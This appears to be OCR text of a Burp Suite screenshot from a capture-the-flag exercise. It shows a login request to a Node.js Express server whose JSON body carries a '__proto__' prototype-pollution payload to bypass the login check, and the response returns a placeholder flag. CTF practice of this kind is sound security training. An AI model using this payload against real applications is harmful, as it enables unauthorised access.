 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 124.221.151.184:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/2010010
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 82
10 Origin: http://124.221.151.184:8008
11 Connection: close
12 Referer: http://124.221.151.184:8008/
13
14 {
15 "username":"xtuctf",
16 "password":"dalaotql",
17 "__proto__":{
18 "xtuctf":"tql"
}
19 }
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-HdWVFxf7+T/nzdiuJHWA9dsBLuA"
6 Date: Mon, 18 Apr 2022 07:28:24 GMT
7 Connection: close
8
9 flag_here
Search...
0 matches
Ta
INSPECTOR
Selection (9)
SELECTED T
flag_here
Query Paramet
Request Cooki
Request Heade
Response Hea